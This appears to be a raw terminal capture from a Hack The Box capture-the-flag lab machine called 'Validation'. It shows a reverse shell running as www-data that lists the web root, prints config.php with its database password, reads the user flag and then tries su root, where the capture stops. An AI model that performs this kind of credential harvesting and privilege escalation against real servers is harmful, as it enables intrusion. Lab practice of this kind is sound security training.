 Feb 2 | 22:22
192.168.1.43
10.10.14.29
bash: no job control in this shell
www-data@validation:/var/www/html$ $ whoami
whoami
www-data
www-data@validation:/var/www/html$ $ pwd
pwd
/var/www/html
www-data@validation:/var/www/html$ $ ls
ls
account.php
config.php
css
index.php
js
pepebenavente.php
prueba.php
setenso.php
www-data@validation:/var/www/html$ $ cat config.php
cat config.php
<?php
$servername = "127.0.0.1";
$username = "uhc";
$password = "uhc-9qual-global-pw";
$dbname = "registration";
$conn = new mysqli($servername, $username, $password, $dbname);
?>
www-data@validation:/var/www/html$ $ cd /home
cd /home
www-data@validation:/home$ $ ls
ls
htb
www-data@validation:/home$ $ cd htb
cd htb
www-data@validation:/home/htb$ $ ls
ls
user.txt
www-data@validation:/home/htb$ $ cat user.txt
cat user.txt
www-data@validation:/home/htb$ $ cd ..
cd ..
www-data@validation:/home$ $ ls
ls
htb
www-data@validation:/home$ $ su root
su root